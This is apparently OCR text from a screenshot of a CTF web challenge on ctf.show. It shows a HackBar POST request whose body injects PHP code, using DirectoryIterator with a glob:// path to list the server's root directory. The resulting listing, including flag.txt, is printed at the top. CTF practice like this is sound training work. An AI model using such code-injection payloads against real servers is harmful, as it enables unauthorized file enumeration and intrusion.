 bin dev etc flag.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://b6944078-7988-4fe9-b78b-4bdbf4531105.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f-
>__toString()." ");}exit(0);